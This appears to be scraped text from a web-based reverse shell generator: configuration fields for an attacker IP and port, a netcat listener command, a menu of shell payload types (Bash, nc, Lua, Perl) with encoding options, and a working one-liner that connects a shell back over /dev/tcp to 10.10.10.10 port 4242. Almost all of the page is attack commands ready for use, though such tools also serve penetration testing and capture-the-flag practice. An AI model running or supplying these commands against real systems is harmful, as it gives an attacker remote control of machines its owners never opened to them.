 Reverse Shell Generator
Step 1: Configuration
IP 10.10.10.10 Port 4242 +1
Step 2: Listener Advanced
$ nc -lvnp 4242
Type nc
Copy
Step 3: Reverse shell Advanced
Bash #1
Bash #2
nc #1
nc #2
Lua
Perl #1
Perl #2
$ sh -i >& /dev/tcp/10.10.10.10/4242 0>&1
Shell sh Encoding None
None
encodeURI
encodeURIComponent
Base64
Copy to clipboard
uto-copy Copy